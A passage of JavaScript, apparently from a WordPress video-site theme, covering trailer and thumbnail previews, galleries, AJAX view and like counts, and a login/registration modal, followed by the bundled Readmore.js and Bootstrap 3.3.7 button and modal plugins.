							.success( function( response ) {
								hideTrailerDebounceBar();
								if ( trailersPreviewsBuffer[videoUId] !== 'loading' || ! response.success || '' === response.data ) {
									trailersPreviewsBuffer[videoUId] = 'not loaded';
									delete ( trailersPreviewsXhrs[videoUId] );
									return;
								}
								$trailerPreview.html( response.data ).show( function() {
									playTrailer();
								} );
							} ); // End of Ajax call.
					}, 150 ); // End of settimeout
				}

				function playTrailer() {
					var playPromise;
					if ( ! $trailerPreview.find( 'video' )[0] ) {
						showVideoImage();
						return;
					}
					playPromise = $trailerPreview.find( 'video' )[0].play();
					if ( playPromise === undefined ) {
						showVideoImage();
						return;
					}
					playPromise.then( function() {
						trailersPreviewsBuffer[videoUId] = 'playing';
						hideVideoImage();
					} )
						.catch( function() {
							showVideoImage();
						} );
				}

				function pauseTrailer() {
					hideTrailerDebounceBar();
					showVideoImage();
					if ( $trailerPreview.find( 'video' )[0] ) {
						$trailerPreview.find( 'video' )[0].pause();
						trailersPreviewsBuffer[videoUId] = 'paused';
						return;
					}
					if ( trailersPreviewsBuffer[videoUId] === 'loading' ) {
						trailersPreviewsBuffer[videoUId] = 'not loaded';
						removeTrailer();
					}
				}

				function removeTrailer() {
					setTimeout( function() {
						$trailerPreview.empty();
					}, 250 );
					if ( trailersPreviewsXhrs[videoUId] ) {
						trailersPreviewsXhrs[videoUId].abort();
						delete ( trailersPreviewsXhrs[videoUId] );
					}
				}
			}

			function manageVideoThumbs() {
				var mainThumbUrl = $videoImg.attr( 'src' ) || $videoImg.data( 'src' );
				var thumbsUrls = $videoItem
					.find( '.video-with-thumbs' )
					.data( 'thumbs' )
					.split( ',' )
					.map( function( thumbUrl ) {
						return thumbUrl.trim();
					} );
				if ( ! Array.isArray( thumbsUrls ) || ! thumbsUrls.length ) {
					return;
				}
				if ( wpst_ajax_var.is_mobile ) {
					// Mobile Events.
					manageThumbsOnScroll();
					$videoItem.swipe( {
						swipe: function() {
							manageThumbsOnSwipe();
						},
						allowPageScroll: 'vertical',
						threshold: 5,
					} );
				} else {
					// Desktop events.
					$videoItem.on( 'mouseenter', function() {
						playThumbs( copyArray( thumbsUrls ) );
					} );
					$videoItem.on( 'mouseleave', function() {
						stopThumbs();
					} );
				}

				function manageThumbsOnSwipe() {
					stopAllPreviews();
					playThumbs( copyArray( thumbsUrls ) );
				}

				function manageThumbsOnScroll() {
					jQuery( document ).on( 'scroll', function() {
						var videoBox = videoItem.getBoundingClientRect();
						if ( videoBox.top < playZone.top || videoBox.bottom > ( screenTotalHeight - playZone.bottom ) ) {
							stopThumbs();
						}
					} );
				}

				function playThumbs( thumbs ) {
					if ( ! thumbs.length ) {
						thumbs = copyArray( thumbsUrls );
					}
					thumbsPreviewsBuffer[videoUId] = setTimeout( function() {
						$videoImg.attr( 'src', thumbs.shift() );
						playThumbs( thumbs );
					}, 750 );
				}

				function stopThumbs() {
					$videoImg.attr( 'src', mainThumbUrl );
					clearTimeout( thumbsPreviewsBuffer[videoUId] );
					// delete( thumbsPreviewsBuffer[videoUId] );
				}

				function copyArray( myArray ) {
					if ( ! Array.isArray( myArray ) || ! myArray.length ) {
						return [];
					}
					return myArray.slice( 0 );
				}
			}
		} ); // End of each.
	}() ); // End of Videos Manager IFEE.

	//BXSlider chrome event click fix
	if (window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
		jQuery("body").on("click", ".bx-viewport a", function (e) {
			if (jQuery(this).attr("href") && jQuery(this).attr("href") != "#") {
				window.location = jQuery(this).attr("href");
			}
		});
	}

	/** PHOTOS GALLERY */
	jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.wp-block-gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.wp-block-gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.wp-block-gallery');
				setTimeout(function () {
					jQuery('.wp-block-gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.wp-block-gallery');
		});
		jQuery(window).load(function () {
			waterfall('.wp-block-gallery');
		});
	}
	jQuery(".gallery a").attr('data-fancybox', 'gallery');
	if (jQuery('.gallery').length > 0) {
		// var imgs = document.images,
		var imgs = jQuery('.gallery img'),
			len = imgs.length,
			counter = 0;
		[].forEach.call(imgs, function (img) {
			if (img.complete) {
				incrementCounter();
			} else {
				img.addEventListener('load', incrementCounter, false);
			}
		});
		function incrementCounter() {
			counter++;
			jQuery('.loading-photos span').text(counter + '/' + len);
			if (counter === len) {
				waterfall('.gallery');
				setTimeout(function () {
					jQuery('.gallery').css('opacity', 1);
					jQuery('.loading-photos').hide();
				}, 1000);
			}
		}
		jQuery(window).resize(function () {
			waterfall('.gallery');
		});
	}

	/** VideoJS loading **/
	if (jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed) {
		var playerOptions = {
			controlBar: {
				children: [
					'playToggle',
					'progressControl',
					'durationDisplay',
					'volumePanel',
					'qualitySelector',
					'fullscreenToggle',
				],
			},
		};
		videojs('wpst-video', playerOptions);
	}

	/** Tabs **/
	jQuery('.tab-link').on('click', function (e) {
		var tabId = jQuery(this).data('tab-id');
		// Show/Hide Tabs
		jQuery('#' + tabId).show().siblings().hide();
		// Change/remove current tab to active
		jQuery(this).addClass('active').siblings().removeClass('active');
		e.preventDefault();
	});

	/** In-video Ad Close button **/
	// if(wpst_ajax_var.ctpl_installed == ''){
	jQuery('body').on('click', '.happy-inside-player .close', function (e) {
		jQuery(this).parent('.happy-inside-player').hide();
	});
	// }

	/** IIFE Set Post views with ajax request for cache compatibility */
	( function() {
		var isPost = jQuery( 'body.single-post' ).length > 0;
		var postId = 0;
		if ( ! isPost ) {
			return;
		}
		if ( 'off' === options.enable_views_system && 'off' === options.enable_rating_system ) {
			return;
		}
		postId = jQuery( 'article.post' ).attr( 'id' ).replace( 'post-', '' );

		jQuery.ajax( {
			type: 'post',
			url: wpst_ajax_var.url,
			dataType: 'json',
			data: {
				action: 'get-post-data',
				nonce: wpst_ajax_var.nonce,
				post_id: postId,
			},
		} )
			.done( function( response ) {
				if ( ! response.success ) {
					return;
				}
				if ( response.data.views ) {
					jQuery( '#video-views span' ).text( response.data.views );
				}
				if ( response.data.likes ) {
					jQuery( '.likes_count' ).text( response.data.likes );
				}
				if ( response.data.dislikes ) {
					jQuery( '.dislikes_count' ).text( response.data.dislikes );
				}
				if ( response.data.rating ) {
					jQuery( '.percentage' ).text( response.data.rating + '%' );
					jQuery( '.rating-bar-meter' ).css( 'width', response.data.rating + '%' );
				}
			} )
			.fail( function( errorData ) {
				console.error( errorData );
			} );
		return;
	}() );

	/** IIFE Set Post like with ajax request for cache compatibility */
	( function() {
		if ( 'off' === options.enable_rating_system ) {
			return;
		}
		jQuery( '.post-like a' ).on( 'click', function( e ) {
			var heart = jQuery( this );
			var postId = heart.data( 'post_id' );
			var postLike = heart.data( 'post_like' );

			e.preventDefault();

			jQuery.ajax( {
				type: 'post',
				url: wpst_ajax_var.url,
				dataType: 'json',
				data: {
					action: 'post-like',
					nonce: wpst_ajax_var.nonce,
					post_like: postLike,
					post_id: postId,
				},
				success: function( data ) {
					if ( data.alreadyrate !== true ) {
						jQuery( '.rating-bar-meter' ).removeClass( 'not-rated-yet' );
						jQuery( '.rating-result .percentage' ).text( Math.floor( data.percentage ) + '%' );
						jQuery( '.rating-result .percentage' ).show();
						jQuery( '.likes .likes_count' ).text( data.likes );
						jQuery( '.likes .dislikes_count' ).text( data.dislikes );
						jQuery( '.post-like' ).text( data.button );
						if ( data.nbrates > 0 ) {
							jQuery( '.rating-bar-meter' ).animate( {
								width: data.progressbar + '%',
							}, 'fast', function() {
								// Animation complete.
							} );
						}
					}
				},
			} );
			return false;
		} );
	}() );

	//Hide title hover thumb
	jQuery('.thumb-block a').hover(function (e) {
		jQuery(this).attr('data-title', jQuery(this).attr('title'));
		jQuery(this).removeAttr('title');
	},
		function (e) {
			jQuery(this).attr('title', jQuery(this).attr('data-title'));
		});

	jQuery('.video-description .more').readmore({
		speed: 75,
		collapsedHeight: 50,
		moreLink: '<a class="morelink" href="#">' + objectL10nMain.readmore + ' <i class="fa fa-chevron-down"></i></a>',
		lessLink: '<a class="morelink" href="#">' + objectL10nMain.close + ' <i class="fa fa-chevron-up"></i></a>'
	});

	/** Back to top */
	if (jQuery('#back-to-top').length) {
		var scrollTrigger = 100, // px
			backToTop = function () {
				var scrollTop = jQuery(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					jQuery('#back-to-top').addClass('show');
				} else {
					jQuery('#back-to-top').removeClass('show');
				}
			};
		backToTop();
		jQuery(window).on('scroll', function () {
			backToTop();
		});
		jQuery('#back-to-top').on('click', function (e) {
			e.preventDefault();
			jQuery('html,body').animate({
				scrollTop: 0
			}, 300);
		});
	}
});

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href) {

	jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

	var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
	modal_dialog.attr('data-active-tab', '');

	switch (href) {

		case '#wpst-register':
			modal_dialog.attr('data-active-tab', '#wpst-register');
			break;

		case '#wpst-login':
		default:
			modal_dialog.attr('data-active-tab', '#wpst-login');
			break;
	}

	jQuery('#wpst-user-modal').modal('show');
}

function wpst_close_login_dialog() {

	jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function ($) {

	"use strict";
	/***************************
	**  LOGIN / REGISTER DIALOG
	***************************/

	// Open login/register modal
	$('[href="#wpst-login"], [href="#wpst-register"]').click(function (e) {

		e.preventDefault();

		wpst_open_login_dialog($(this).attr('href'));

	});

	// Switch forms login/register
	$('.modal-footer a, a[href="#wpst-reset-password"]').click(function (e) {
		e.preventDefault();
		$('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
	});

	// Post login form
	$('#wpst_login_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-login .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('loading');
				window.location.reload(true);
				button.hide();
			}

			button.button('reset');
		});

	});


	// Post register form
	$('#wpst_registration_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-register .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('registration-complete');
				// window.location.reload(true);
				button.hide();
			}

			button.button('reset');

		});

	});


	// Reset Password
	$('#wpst_reset_password_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-reset-password .wpst-errors').html(obj.message);

			// if(obj.error == false){
			// $('#wpst-user-modal .modal-dialog').addClass('loading');
			// $('#wpst-user-modal').modal('hide');
			// }

			button.button('reset');
		});

	});

	if (window.location.hash == '#login') {
		wpst_open_login_dialog('#wpst-login');
	}

});

/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {
	'use strict';

	var readmore = 'readmore',
		defaults = {
			speed: 100,
			collapsedHeight: 200,
			heightMargin: 16,
			moreLink: '<a href="#">Read More</a>',
			lessLink: '<a href="#">Close</a>',
			embedCSS: true,
			blockCSS: 'display: block; width: 100%;',
			startOpen: false,

			// callbacks
			blockProcessed: function () {},
			beforeToggle: function () {},
			afterToggle: function () {}
		},
		cssEmbedded = {},
		uniqueIdCounter = 0;

	function debounce(func, wait, immediate) {
		var timeout;

		return function () {
			var context = this, args = arguments;
			var later = function () {
				timeout = null;
				if (!immediate) {
					func.apply(context, args);
				}
			};
			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	function uniqueId(prefix) {
		var id = ++uniqueIdCounter;

		return String(prefix == null ? 'rmjs-' : prefix) + id;
	}

	function setBoxHeights(element) {
		var el = element.clone().css({
			height: 'auto',
			width: element.width(),
			maxHeight: 'none',
			overflow: 'hidden'
		}).insertAfter(element),
			expandedHeight = el.outerHeight(),
			cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
			defaultHeight = element.data('defaultHeight');

		el.remove();

		var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

		// Store our measurements.
		element.data({
			expandedHeight: expandedHeight,
			maxHeight: cssMaxHeight,
			collapsedHeight: collapsedHeight
		})
			// and disable any `max-height` property set in CSS
			.css({
				maxHeight: 'none'
			});
	}

	var resizeBoxes = debounce(function () {
		$('[data-readmore]').each(function () {
			var current = $(this),
				isExpanded = (current.attr('aria-expanded') === 'true');

			setBoxHeights(current);

			current.css({
				height: current.data((isExpanded ? 'expandedHeight' : 'collapsedHeight'))
			});
		});
	}, 100);

	function embedCSS(options) {
		if (!cssEmbedded[options.selector]) {
			var styles = ' ';

			if (options.embedCSS && options.blockCSS !== '') {
				styles += options.selector + ' + [data-readmore-toggle], ' +
					options.selector + '[data-readmore]{' +
					options.blockCSS +
					'}';
			}

			// Include the transition CSS even if embedCSS is false
			styles += options.selector + '[data-readmore]{' +
				'transition: height ' + options.speed + 'ms;' +
				'overflow: hidden;' +
				'}';

			(function (d, u) {
				var css = d.createElement('style');
				css.type = 'text/css';

				if (css.styleSheet) {
					css.styleSheet.cssText = u;
				}
				else {
					css.appendChild(d.createTextNode(u));
				}

				d.getElementsByTagName('head')[0].appendChild(css);
			}(document, styles));

			cssEmbedded[options.selector] = true;
		}
	}

	function Readmore(element, options) {
		this.element = element;

		this.options = $.extend({}, defaults, options);

		embedCSS(this.options);

		this._defaults = defaults;
		this._name = readmore;

		this.init();

		// IE8 chokes on `window.addEventListener`, so need to test for support.
		if (window.addEventListener) {
			// Need to resize boxes when the page has fully loaded.
			window.addEventListener('load', resizeBoxes);
			window.addEventListener('resize', resizeBoxes);
		}
		else {
			window.attachEvent('load', resizeBoxes);
			window.attachEvent('resize', resizeBoxes);
		}
	}


	Readmore.prototype = {
		init: function () {
			var current = $(this.element);

			current.data({
				defaultHeight: this.options.collapsedHeight,
				heightMargin: this.options.heightMargin
			});

			setBoxHeights(current);

			var collapsedHeight = current.data('collapsedHeight'),
				heightMargin = current.data('heightMargin');

			if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
				// The block is shorter than the limit, so there's no need to truncate it.
				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, false);
				}
				return true;
			}
			else {
				var id = current.attr('id') || uniqueId(),
					useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

				current.attr({
					'data-readmore': '',
					'aria-expanded': this.options.startOpen,
					'id': id
				});

				current.after($(useLink)
					.on('click', (function (_this) {
						return function (event) {
							_this.toggle(this, current[0], event);
						};
					})(this))
					.attr({
						'data-readmore-toggle': id,
						'aria-controls': id
					}));

				if (!this.options.startOpen) {
					current.css({
						height: collapsedHeight
					});
				}

				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, true);
				}
			}
		},

		toggle: function (trigger, element, event) {
			if (event) {
				event.preventDefault();
			}

			if (!trigger) {
				trigger = $('[aria-controls="' + this.element.id + '"]')[0];
			}

			if (!element) {
				element = this.element;
			}

			var $element = $(element),
				newHeight = '',
				newLink = '',
				expanded = false,
				collapsedHeight = $element.data('collapsedHeight');

			if ($element.height() <= collapsedHeight) {
				newHeight = $element.data('expandedHeight') + 'px';
				newLink = 'lessLink';
				expanded = true;
			}
			else {
				newHeight = collapsedHeight;
				newLink = 'moreLink';
			}

			// Fire beforeToggle callback
			// Since we determined the new "expanded" state above we're now out of sync
			// with our true current state, so we need to flip the value of `expanded`
			if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
				this.options.beforeToggle(trigger, $element, !expanded);
			}

			$element.css({'height': newHeight});

			// Fire afterToggle callback
			$element.on('transitionend', (function (_this) {
				return function () {
					if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
						_this.options.afterToggle(trigger, $element, expanded);
					}

					$(this).attr({
						'aria-expanded': expanded
					}).off('transitionend');
				}
			})(this));

			$(trigger).replaceWith($(this.options[newLink])
				.on('click', (function (_this) {
					return function (event) {
						_this.toggle(this, element, event);
					};
				})(this))
				.attr({
					'data-readmore-toggle': $element.attr('id'),
					'aria-controls': $element.attr('id')
				}));
		},

		destroy: function () {
			$(this.element).each(function () {
				var current = $(this);

				current.attr({
					'data-readmore': null,
					'aria-expanded': null
				})
					.css({
						maxHeight: '',
						height: ''
					})
					.next('[data-readmore-toggle]')
					.remove();

				current.removeData();
			});
		}
	};


	$.fn.readmore = function (options) {
		var args = arguments,
			selector = this.selector;

		options = options || {};

		if (typeof options === 'object') {
			return this.each(function () {
				if ($.data(this, 'plugin_' + readmore)) {
					var instance = $.data(this, 'plugin_' + readmore);
					instance.destroy.apply(instance);
				}

				options.selector = selector;

				$.data(this, 'plugin_' + readmore, new Readmore(this, options));
			});
		}
		else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + readmore);
				if (instance instanceof Readmore && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
			});
		}
	};

}));

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
	throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
	'use strict';
	var version = $.fn.jquery.split(' ')[0].split('.')
	if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
		throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
	}
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// BUTTON PUBLIC CLASS DEFINITION
	// ==============================

	var Button = function (element, options) {
		this.$element = $(element)
		this.options = $.extend({}, Button.DEFAULTS, options)
		this.isLoading = false
	}

	Button.VERSION = '3.3.7'

	Button.DEFAULTS = {
		loadingText: 'loading...'
	}

	Button.prototype.setState = function (state) {
		var d = 'disabled'
		var $el = this.$element
		var val = $el.is('input') ? 'val' : 'html'
		var data = $el.data()

		state += 'Text'

		if (data.resetText == null) $el.data('resetText', $el[val]())

		// push to event loop to allow forms to submit
		setTimeout($.proxy(function () {
			$el[val](data[state] == null ? this.options[state] : data[state])

			if (state == 'loadingText') {
				this.isLoading = true
				$el.addClass(d).attr(d, d).prop(d, true)
			} else if (this.isLoading) {
				this.isLoading = false
				$el.removeClass(d).removeAttr(d).prop(d, false)
			}
		}, this), 0)
	}

	Button.prototype.toggle = function () {
		var changed = true
		var $parent = this.$element.closest('[data-toggle="buttons"]')

		if ($parent.length) {
			var $input = this.$element.find('input')
			if ($input.prop('type') == 'radio') {
				if ($input.prop('checked')) changed = false
				$parent.find('.active').removeClass('active')
				this.$element.addClass('active')
			} else if ($input.prop('type') == 'checkbox') {
				if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
				this.$element.toggleClass('active')
			}
			$input.prop('checked', this.$element.hasClass('active'))
			if (changed) $input.trigger('change')
		} else {
			this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
			this.$element.toggleClass('active')
		}
	}


	// BUTTON PLUGIN DEFINITION
	// ========================

	function Plugin(option) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.button')
			var options = typeof option == 'object' && option

			if (!data) $this.data('bs.button', (data = new Button(this, options)))

			if (option == 'toggle') data.toggle()
			else if (option) data.setState(option)
		})
	}

	var old = $.fn.button

	$.fn.button = Plugin
	$.fn.button.Constructor = Button


	// BUTTON NO CONFLICT
	// ==================

	$.fn.button.noConflict = function () {
		$.fn.button = old
		return this
	}


	// BUTTON DATA-API
	// ===============

	$(document)
		.on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			var $btn = $(e.target).closest('.btn')
			Plugin.call($btn, 'toggle')
			if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
				// Prevent double click on radios, and the double selections (so cancellation) on checkboxes
				e.preventDefault()
				// The target component still receive the focus
				if ($btn.is('input,button')) $btn.trigger('focus')
				else $btn.find('input:visible,button:visible').first().trigger('focus')
			}
		})
		.on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			$(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
		})

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// MODAL CLASS DEFINITION
	// ======================

	var Modal = function (element, options) {
		this.options = options
		this.$body = $(document.body)
		this.$element = $(element)
		this.$dialog = this.$element.find('.modal-dialog')
		this.$backdrop = null
		this.isShown = null
		this.originalBodyPad = null
		this.scrollbarWidth = 0
		this.ignoreBackdropClick = false
		$.support.transition = false

		if (this.options.remote) {
			this.$element
				.find('.modal-content')
				.load(this.options.remote, $.proxy(function () {
					this.$element.trigger('loaded.bs.modal')
				}, this))
		}
	}

	Modal.VERSION = '3.3.7'

	Modal.TRANSITION_DURATION = 300
	Modal.BACKDROP_TRANSITION_DURATION = 150

	Modal.DEFAULTS = {
		backdrop: true,
		keyboard: true,
		show: true
	}

	Modal.prototype.toggle = function (_relatedTarget) {
		return this.isShown ? this.hide() : this.show(_relatedTarget)
	}

	Modal.prototype.show = function (_relatedTarget) {
		var that = this
		var e = $.Event('show.bs.modal', {relatedTarget: _relatedTarget})

		this.$element.trigger(e)

		if (this.isShown || e.isDefaultPrevented()) return

		this.isShown = true

		this.checkScrollbar()
		this.setScrollbar()
		this.$body.addClass('modal-open')

		this.escape()
		this.resize()

		this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

		this.$dialog.on('mousedown.dismiss.bs.modal', function () {
			that.$element.one('mouseup.dismiss.bs.modal', function (e) {
				if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
			})
		})

		this.backdrop(function () {
			var transition = $.support.transition && that.$element.hasClass('fade')

			if (!that.$element.parent().length) {
				that.$element.appendTo(that.$body) // don't move modals dom position
			}

			that.$element
				.show()
				.scrollTop(0)

			that.adjustDialog()

			if (transition) {
				that.$element[0].offsetWidth // force reflow
			}

			that.$element.addClass('in')

			that.enforceFocus()

			var e = $.Event('shown.bs.modal', {relatedTarget: _relatedTarget})

			transition ?
				that.$dialog // wait for modal to slide in
					.one('bsTransitionEnd', function () {
						that.$element.trigger('focus').trigger(e)
					})
					.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
				that.$element.trigger('focus').trigger(e)
		})
	}

	Modal.prototype.hide = function (e) {
		if (e) e.preventDefault()

		e = $.Event('hide.bs.modal')

		this.$element.trigger(e)

		if (!this.isShown || e.isDefaultPrevented()) return

		this.isShown = false

		this.escape()
		this.resize()

		$(document).off('focusin.bs.modal')

		this.$element
			.removeClass('in')
			.off('click.dismiss.bs.modal')
			.off('mouseup.dismiss.bs.modal')

		this.$dialog.off('mousedown.dismiss.bs.modal')

		$.support.transition && this.$element.hasClass('fade') ?
			this.$element
				.one('bsTransitionEnd', $.proxy(this.hideModal, this))
				.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
			this.hideModal()
	}

	Modal.prototype.enforceFocus = function () {
		$(document)
			.off('focusin.bs.modal') // guard against infinite focus loop
			.on('focusin.bs.modal', $.proxy(function (e) {
				if (document !== e.target &&
					this.$element[0] !== e.target &&
					!this.$element.has(e.target).length) {
					this.$element.trigger('focus')
				}
			}, this))
	}

	Modal.prototype.escape = function () {
		if (this.isShown && this.options.keyboard) {
			this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
				e.which == 27 && this.hide()
			}, this))
		} else if (!this.isShown) {
			this.$element.off('keydown.dismiss.bs.modal')
		}
	}

	Modal.prototype.resize = function () {
		if (this.isShown) {
			$(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
		} else {
			$(window).off('resize.bs.modal')
		}
	}

	Modal.prototype.hideModal = function () {
		var that = this
		this.$element.hide()
		this.backdrop(function () {
			that.$body.removeClass('modal-open')
			that.resetAdjustments()
			that.resetScrollbar()
			that.$element.trigger('hidden.bs.modal')
		})
	}

	Modal.prototype.removeBackdrop = function () {
		this.$backdrop && this.$backdrop.remove()
		this.$backdrop = null
	}

	Modal.prototype.backdrop = function (callback) {
		var that = this
		var animate = this.$element.hasClass('fade') ? 'fade' : ''

		if (this.isShown && this.options.backdrop) {
			var doAnimate = $.support.transition && animate

			this.$backdrop = $(document.createElement('div'))
				.addClass('modal-backdrop ' + animate)
				.appendTo(this.$body)

			this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
				if (this.ignoreBackdropClick) {
					this.ignoreBackdropClick = false
					return
				}
				if (e.target !== e.currentTarget) return
				this.options.backdrop == 'static'
					? this.$element[0].focus()
					: this.hide()
			}, this))

			if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

			this.$backdrop.addClass('in')

			if (!callback) return

			doAnimate ?
				this.$backdrop
					.one('bsTransitionEnd', callback)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callback()

		} else if (!this.isShown && this.$backdrop) {
			this.$backdrop.removeClass('in')

			var callbackRemove = function () {
				that.removeBackdrop()
				callback && callback()
			}
			$.support.transition && this.$element.hasClass('fade') ?
				this.$backdrop
					.one('bsTransitionEnd', callbackRemove)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callbackRemove()

		} else if (callback) {
			callback()
		}
	}

	// these following methods are used to handle overflowing modals

	Modal.prototype.handleUpdate = function () {
		this.adjustDialog()
	}

	Modal.prototype.adjustDialog = function () {
		var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

		this.$element.css({
			paddingLeft: !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
			paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
		})
	}

	Modal.prototype.resetAdjustments = function () {
		this.$element.css({
			paddingLeft: '',
			paddingRight: ''
		})
	}

	Modal.prototype.checkScrollbar = function () {
		var fullWindowWidth = window.innerWidth
		if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
			var documentElementRect = document.documentElement.getBoundingClientRect()
			fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
		}
		this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
		this.scrollbarWidth = this.measureScrollbar()
	}

	Modal.prototype.setScrollbar = function () {
		var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
		this.originalBodyPad = document.body.style.paddingRight || ''
		if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
	}

	Modal.prototype.resetScrollbar = function () {
		this.$body.css('padding-right', this.originalBodyPad)
	}

	Modal.prototype.measureScrollbar = function () { // thx walsh
		var scrollDiv = document.createElement('div')
		scrollDiv.className = 'modal-scrollbar-measure'
		this.$body.append(scrollDiv)
		var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
		this.$body[0].removeChild(scrollDiv)
		return scrollbarWidth
	}


	// MODAL PLUGIN DEFINITION
	// =======================

	function Plugin(option, _relatedTarget) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.modal')
			var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

			if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
			if (typeof option == 'string') data[option](_relatedTarget)
			else if (options.show) data.show(_relatedTarget)
		})
	}

	var old = $.fn.modal

	$.fn.modal = Plugin
	$.fn.modal.Constructor = Modal


	// MODAL NO CONFLICT
	// =================

	$.fn.modal.noConflict = function () {
		$.fn.modal = old
		return this
	}


	// MODAL DATA-API
	// ==============

	$(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
		var $this = $(this)
		var href = $this.attr('href')
